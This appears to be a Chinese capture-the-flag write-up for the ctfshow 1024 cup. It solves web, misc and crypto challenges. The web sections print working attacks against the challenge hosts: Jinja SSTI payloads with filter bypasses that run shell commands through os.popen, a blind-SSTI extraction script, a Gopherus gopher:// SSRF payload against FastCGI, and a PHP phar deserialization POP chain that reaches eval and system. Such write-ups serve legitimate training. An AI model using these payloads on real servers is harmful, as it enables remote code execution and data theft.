ctfshow-1024杯
比赛期间,太菜,没做出多少,赛后wp,记录一下
文章目录
- Web
-
- 1024_WEB签到
- 1024_fastapi
- 1024_hello_world
- 1024_图片代理
- 1024_柏拉图
- Misc
-
- 1024_签到
- 1024_重新签到
- 1024_兔耳
- 1024_调频收音机
- 1024_非常简单
- 1024_1024zip套娃
- 1024_大威天龙
- Crypto
-
- 1024_Trick
- 1024_密码系统
- 1024_麻辣兔头第七锅
Web
1024_WEB签到



error_reporting(0);
highlight_file(__FILE__);
call_user_func($_GET['f']);
说明
call_user_func ( callable $callback [, mixed $parameter [, mixed $... ]] ) : mixed
第一个参数 callback 是被调用的回调函数;
其余参数是回调函数的参数;
返回回调函数的返回值。
传入?f=phpinfo后搜索1024能找到一个支持的函数ctfshow_1024。

传入?f=ctfshow_1024得到flag:flag{welcome_2_ctfshow_1024_cup}
1024_fastapi
页面回显一个JSON数据,了解一下fastapi[1]。
FastAPI 是一个高性能 Web 框架,用于构建 API。
主要特性:
快速:非常高的性能,与 NodeJS 和 Go 相当
快速编码:将功能开发速度提高约 200% 至 300%
更少的错误:减少约 40% 的人为错误
直观:强大的编辑器支持,自动补全无处不在,调试时间更少
简易:旨在易于使用和学习,减少阅读文档的时间。
简短:减少代码重复。
稳健:获取可用于生产环境的代码,具有自动交互式文档
基于标准:基于并完全兼容 API 的开放标准 OpenAPI 和 JSON Schema
发现其自带交互式API文档,访问/docs页,有采用POST方式传参的/cccalccc页,参数q传入计算式得到结果。

因为是python框架,尝试使用SSTI。
q=[].__class__ #Internal Server Error
q=str([].__class__) #{"res":"","err":false}

成功,尝试执行命令,需找到[].__class__.__base__.__subclasses__()下warnings.catch_warnings所在的下标
import requests
url = 'http://c90b7351-5d90-4b87-8f39-48466d5d83b2.chall.ctf.show/cccalccc'
for i in range(200):
data = {'q':'str([].__class__.__base__.__subclasses__()[%d])'%i}
r = requests.post(url,data=data)
if 'warnings.catch_warnings' in r.text:
print('i =',i,'\t',r.text)
break
进一步构造:
#正常回显
q=str([].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__'])
#回显{"res":"hack out!","err":false},说明import被过滤,拼接一下即可
q=str([].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['__import__'])
q=str([].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['__imp'+'ort__'])
#popen被过滤,也使用拼接绕过。得到回显{"res":"main.py\nstart.sh\n","err":false}
q=str([].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['__imp'+'ort__']('os').__dict__['pop'+'en']('ls').read())
一开始根目录下没找到flag,查看一下main.py的内容得到提示flag在/mnt/f1a9

改成cat /mnt/f1a9得到flag。
1024_hello_world
key={{123}} #Hello,123!
key={123} #Hello,{123}!
把{{和}}过滤了,肯定有问题。
尝试使用{%%}这种形式的,发现成功执行
尝试后发现过滤了很多东西,需要一些绕过姿势[2]。
过滤了的会报500 Internal Server Error。

key={%if ''!=1%}air{%endif%} #error
key={%if ""!=1%}air{%endif%} #正常
key={%if "".__class__!=1%}air{%endif%} #error
key={%if ""["\x5f\x5fclass\x5f\x5f"]!=1%}air{%endif%} #正常
key={%if ""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5fsubclasses\x5f\x5f"]()!=1%}air{%endif%} #正常

在这里由于没有回显,不知道"".__class__.__base__.__subclasses__()下具体使用哪个下标,所以直接在bp里爆破
"".__class__.__base__.__subclasses__()[?].__init__.__globals__["__builtins__"]["__import__"]("os")
key={%if ""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5fsubclasses\x5f\x5f"]()[64]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")!=1%}air{%endif%}
key={%if ""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5fsubclasses\x5f\x5f"]()[64]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["\x5f\x5fdict\x5f\x5f"]["popen"]("ls /")["read"]()[0]=="a"%}air{%endif%}
exp:

import requests
import string
strs = string.digits+string.ascii_lowercase+'-_{}'
url = 'http://6637ed5f-05f9-47b2-bfa1-003a803e0991.chall.ctf.show/'
#cmd = 'ls /'
cmd = 'cat /ctfshow*'
res = ''
for i in range(0,50):
print('i =',i,end='\t')
for ch in strs:
payload = '{%if ""["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fsubclasses\\x5f\\x5f"]()[64]["\\x5f\\x5finit\\x5f\\x5f"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]["\\x5f\\x5fimport\\x5f\\x5f"]("os")["\\x5f\\x5fdict\\x5f\\x5f"]["popen"]("'+cmd+'")["read"]()['+str(i)+']=="'+ch+'"%}air{%endif%}'
#print(payload)
data = {'key':payload}
r = requests.post(url,data)
#print(r.text)
if 'air' in r.text:
res += ch
print('res = '+res)
break
1024_图片代理
这里nginx的默认配置文件位置:/etc/nginx/conf.d/default.conf。路径是看的其他师傅的 。
将file:///etc/nginx/conf.d/default.conf进行base64编码后传入,能看到一些有用的东西
root /var/www/bushihtml;
index index.php index.html;
fastcgi_pass 127.0.0.1:9000;

考察点:ssrf攻击fastcgi。
直接使用Gopherus工具进行攻击

gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%09%01%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%1CSCRIPT_FILENAME/var/www/bushihtml/index.php%0D%01DOCUMENT_ROOT/%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
#base64编码后的值
Z29waGVyOi8vMTI3LjAuMC4xOjkwMDAvXyUwMSUwMSUwMCUwMSUwMCUwOCUwMCUwMCUwMCUwMSUwMCUwMCUwMCUwMCUwMCUwMCUwMSUwNCUwMCUwMSUwMSUwOSUwMSUwMCUwRiUxMFNFUlZFUl9TT0ZUV0FSRWdvJTIwLyUyMGZjZ2ljbGllbnQlMjAlMEIlMDlSRU1PVEVfQUREUjEyNy4wLjAuMSUwRiUwOFNFUlZFUl9QUk9UT0NPTEhUVFAvMS4xJTBFJTAyQ09OVEVOVF9MRU5HVEg1NiUwRSUwNFJFUVVFU1RfTUVUSE9EUE9TVCUwOUtQSFBfVkFMVUVhbGxvd191cmxfaW5jbHVkZSUyMCUzRCUyME9uJTBBZGlzYWJsZV9mdW5jdGlvbnMlMjAlM0QlMjAlMEFhdXRvX3ByZXBlbmRfZmlsZSUyMCUzRCUyMHBocCUzQS8vaW5wdXQlMEYlMUNTQ1JJUFRfRklMRU5BTUUvdmFyL3d3dy9idXNoaWh0bWwvaW5kZXgucGhwJTBEJTAxRE9DVU1FTlRfUk9PVC8lMDAlMDElMDQlMDAlMDElMDAlMDAlMDAlMDAlMDElMDUlMDAlMDElMDA4JTA0JTAwJTNDJTNGcGhwJTIwc3lzdGVtJTI4JTI3bHMlMjAvJTI3JTI5JTNCZGllJTI4JTI3LS0tLS1NYWRlLWJ5LVNweUQzci0tLS0tJTBBJTI3JTI5JTNCJTNGJTNFJTAwJTAwJTAwJTAw
1024_柏拉图

通过双写绕过读源代码 filefile://:///var/www/html/index.php。

index.php
error_reporting(0);
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
echo curl_exec($ch);
curl_close($ch);
}
if(isset($_GET['url'])){
$url = $_GET['url'];
$bad = 'file://';
if(preg_match('/dict|127|localhost|sftp|Gopherus|http|\.\.\/|flag|[0-9]/is', $url,$match))
{
die('难道我不知道你在想什么?除非绕过我?!');
}else{
$url=str_replace($bad,"",$url);
curl($url);
}
}
?>
upload.php
error_reporting(0);
if(isset($_FILES["file"])){
if (($_FILES["file"]["type"]=="image/gif")&&(substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.')+1))== 'gif') {
if (file_exists("upload/" . $_FILES["file"]["name"])){
echo $_FILES["file"]["name"] . " 文件已经存在啦!";
}else{
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" .$_FILES["file"]["name"]);
echo "文件存储在: " . "upload/" . $_FILES["file"]["name"];
}
}else{
echo "这个文件我不喜欢,我喜欢一个gif的文件";
}
}
?>
readfile.php
error_reporting(0);
include('class.php');
function check($filename){
if (preg_match("/^phar|^smtp|^dict|^zip|file|etc|root|filter|\.\.\//i",$filename)){
die("姿势太简单啦,来一点骚的?!");
}else{
return 0;
}
}
if(isset($_GET['filename'])){
$file=$_GET['filename'];
if(strstr($file, "flag") || check($file) || strstr($file, "php")) {
die("这么简单的获得不可能吧?!");
}
echo readfile($file);
}
?>
unlink.php
error_reporting(0);
$file=$_GET['filename'];
function check($file){
if (preg_match("/\.\.\//i",$file)){
die("你想干什么?!");
}else{
return $file;
}
}
if(file_exists("upload/".$file)){
if(unlink("upload/".check($file))){
echo "删除".$file."成功!";
}else{
echo "删除".$file."失败!";
}
}else{
echo '要删除的文件不存在!';
}
?>
class.php
error_reporting(0);
class A {
public $a;
public function __construct($a)
{
$this->a = $a;
}
public function __destruct()
{
echo "THI IS CTFSHOW".$this->a;
}
}
class B {
public $b;
public function __construct($b)
{
$this->b = $b;
}
public function __toString()
{
return ($this->b)();
}
}
class C{
public $c;
public function __construct($c)
{
$this->c = $c;
}
public function __invoke()
{
return eval($this->c);
}
}
?>

首先在readfile.php处有读取文件的操作,不过过滤的很死,php://伪协议在这里用不了。
这里可以用phar://伪协议,但是phar://不能出现在首部,可以利用compress.zlib:// 或 compress.bzip2:// 函数。
php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,受影响的函数如下[3]:
首先分析class.php,需要构造pop链。
__invoke(): 把实例对象当作函数方法调用时,会自动调用__invoke()方法;
这里在Class B里的__toString()方法里的“($this->b)();”这句话实现了
__toString(): 打印一个对象的时被调用,如echo $obj;或print $obj。
这里在class A里的__destruct()方法里有实现
__destruct(): 当删除一个对象或对象操作终止时被调用。
还是比较简单的pop链,实现如下:
$o = new A('');
$o->a = new B('');
$o->a->b = new C('system("ls");');
exp
error_reporting(0);
ini_set('phar.readonly','Off');
class A {
public $a;
public function __construct($a)
{
$this->a = $a;
}
public function __destruct()
{
echo "THI IS CTFSHOW".$this->a;
}
}
class B {
public $b;
public function __construct($b)
{
$this->b = $b;
}
public function __toString()
{
return ($this->b)();
}
}
class C{
public $c;
public function __construct($c)
{
$this->c = $c;
}
public function __invoke()
{
return eval($this->c);
}
}
$o = new A('');
$o->a = new B('');
$o->a->b = new C('system("ls /");');
@unlink("phar.phar"); //unlink()函数删除文件
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering(); //开始缓冲phar写操作
$phar->setStub("GIF89a");//设置stub
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("text.txt", "test"); //添加要压缩的文件
$phar->stopBuffering(); //签名自动计算
?>

然后上传phar.gif,查看文件处使用compress.zlib://phar://upload/phar.gif进行查看能得到ctfshow_1024_flag.txt文件

修改为cat /ctfshow_1024_flag.txt再次上传即可得到flag。
Misc
1024_签到
附件地址:https://ctfshow.lanzoui.com/iEuSDhlkxsj
有一个map.txt和map说明.txt。
地图,各个路口的编号,flag遗落在其中了,flag路口的编号是连续的
直接搜索得到的。自己脑洞不够大,比赛期间一直不知道提示是什么意思。
56520 78210 35498184 9u4fl
78210 81068 79650456 ag{We
81068 86056 65454545 lcom
86056 89556 16548421 _102
89556 91205 26568154 4_Cha
91205 94156 566512548 lleng
94156 96825 15487856 _9u4
96825 98155 156565645 ck}56
flag:flag{Welcom_1024_Challeng_9u4ck}
1024_重新签到
hint1:0开头不是数字咩
hint2:jpg还可以用啥隐写
hint3:中华文化,博大精深,密码是什么呀
hint4:你都试试32bit了,何不尝试另一个类似的
hint5:常用的密码家族加密
hint6:真的就是出题人说的32?
hint7:第三关压缩包的密码长度是40位
level1
crc32碰撞
import zipfile
from zlib import crc32
import binascii
import random
s = "0123456789"
text = ""
f= zipfile.ZipFile("level_1.zip")
for i in range(0,9999999999):
data = str(i).zfill(10)
#print(data,binascii.crc32(data.encode()))
if hex(binascii.crc32(data.encode()))=='0x342f0e5c':
print(data)
break
#0009656856
得到密码为0009656856。
level2
steghide隐写
steghide extract -sf level_2.jpg -p 0009656856
得到密码是什么呀这个提示。
我在做题时没看到“第三关压缩包的密码长度是40位”这个提示,然后我就卡在这里了,脑洞真的不行 。
level3
将什么呀进行sha1加密得到密码a95aea415a4d76c323b13423a22f72c56ca912b6,解压得到flag。
flag:flag{W31c0m3_t0_4he_ctf5h0w_f4mi1y}
1024_兔耳
附件地址:https://ctfshow.lanzoui.com/iO0PPhlly5i
用audacity工具打开
尝试将一部分手工转成摩斯密码形式然后解密,好家伙,一查发现是独立宣言里的内容。太多了,提取脚本不会写,直接放弃。
这里直接放阿狸师傅的脚本:
import wave
import numpy as np
def openwave(fn=''):
with wave.open(fn, 'rb') as f:
params = f.getparams()
print('params:', params)
nchannels, sampwidth, framerate, nframes = params[:4]
strData = f.readframes(nframes) # 读取音频,字符串格式
return np.frombuffer(strData, dtype=np.int16).tolist() # 将字符串转化为int
data=openwave('1.wav')
dictMos = {'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D', '.': 'E',
'..-.': 'F', '--.': 'G', '....': 'H', '..': 'I', '.---': 'J',
'-.-': 'K', '.-..': 'L', '--': 'M', '-.': 'N', '---': 'O',
'.--.': 'P', '--.-': 'Q', '.-.': 'R', '...': 'S', '-': 'T',
'..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X', '-.--': 'Y',
'--..': 'Z', '.----': '1', '..---': '2', '...--': '3', '....-': '4',
'.....': '5', '-....': '6', '--...': '7', '---..': '8', '----.': '9',
'-----': '0', '..--..': '?', '-..-.': '/', '-.--.-': '()', '-....-': '-',
'.-.-.-': '.', '--..--': ',', '.--.-.': '@', '---...': ':', '-.-.-.': ':',
'-...-': '=', '.----.': "'", '-.-.--': '!', '..--.-': '_', '.-..-.': '"',
'-.--.': '(', '----.--': '{', '-----.-': '}'
}
s=''
for i in range(0,len(data),200):
fft= np.abs(np.fft.fft(data[i:i+200]))
if fft[14]>5e5 :s+='1'
else:s+='0'
s=s.replace('1111111100','-').replace('11100','.').replace('000000000000000','/')
print(s)
for i in s.split('/')[:-1]:
print(dictMos[i],end='')
得到flag:flag{8d2ac8689044efc259e9dcf306aa3b83}
1024_调频收音机
附件地址:https://ctfshow.lanzoui.com/iPAJehln1zc
直接放阿狸师傅的脚本:
import wave
import numpy as np
import libnum
def openwave(fn=''):
with wave.open(fn, 'rb') as f:
params = f.getparams()
print('params:', params)
nchannels, sampwidth, framerate, nframes = params[:4]
strData = f.readframes(nframes) # 读取音频,字符串格式
return np.frombuffer(strData, dtype=np.int16).tolist() # 将字符串转化为int
data=openwave('例题.wav')
window = 61*40
flag=''
for i in range(0,len(data),window):
fftx = np.abs(np.fft.fft(data[i:i+window]))
if fftx[100] >fftx[20]: flag+='1'
else:flag+='0'
flagb=''
for i in range(0,len(flag),2):
flagb+=flag[i]
print(libnum.n2s(int(flagb,2)))
得到flag:flag{f10518b5cbc7e4d3c89bbfe4fd3ada97}
1024_非常简单
直接爆破6.zip密码为917621。得到hint
这是杀手锏
base92+base64+摩斯密码解密得到the end。
jpg里提取出压缩包解压得到
一筹莫展的时候低头思考一下吧
当初的老人机打字就很难受
佛曰:俱。諳薩呐瑟梵度侄娑俱故豆侄即缽彌菩世皤夷除大豆梵栗呐神迦皤倒怯僧諳羅曰至羅諳南夜呐朋侄度怛奢多梵度哆楞南俱亦皤僧涅冥曳侄特缽遠冥夷不利俱心喝哆穆究阿梵苦
佛曰解密得到99994433777744644462,9键键盘解密得到zip密码zheshmima,解密得到flag.zip和你怕蛇吗.txt。与蛇有关的是Serpent加密了

得到密码zuizhongmima,解密得到flag:flag{zhuninqianchengsijin}
1024_1024zip套娃
这题是我自己出的。
然后Lazzaro师傅的脚本[1]不错,直接附上:
import zipfile
import os
now = "1024.zip"
while 1:
print("now zip: "+now, end='\t')
zfile = zipfile.ZipFile(now)
passFile=open('dic.txt') #先用0124全排列做字典
for line in passFile.readlines():
try:
password = line.strip('\n')
zfile.extractall(members=zfile.namelist(), pwd=password.encode('utf-8'))
zfile.close()
try:
os.remove(now)
except OSError as e:
print(e)
names = os.listdir()
print(names)
for name in names:
if name.endswith('.zip') and name != now:
now=name
break
break
except:
pass
能得到1024.txt,经多次base16、32、64解压得到
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